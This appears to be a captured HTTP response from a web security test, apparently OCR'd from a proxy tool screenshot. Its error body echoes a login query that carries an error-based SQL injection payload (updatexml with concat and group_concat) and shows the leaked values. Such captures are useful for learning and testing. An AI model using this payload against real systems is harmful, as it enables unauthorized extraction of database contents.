 Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Fri, 28 Aug 2020 12:12:14 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 access-control-allow-headers: Content-Type, Content-Length, Authorization, Accept, X-Requested-With ,
yourHeaderFeild
7 access-control-allow-origin: *
8 content-length: 295
9 access-control-allow-methods: PUT, POST, GET, DELETE, OPTIONS
10
11 {"code":"ER_UNKNOWN_ERROR","errno":1105,"sqlMessage":"XPATH syntax error: '~1,3,4~'","sqlState":"HY000","index"
:0,"sql":
"select s_user,s_power from staff where s_user ='staff_bob' and s_psw = '123' and updatexml(1,concat('~',(selec
t group_concat(u_id) from user_progress limit 0,1),'~'),1)-- '"}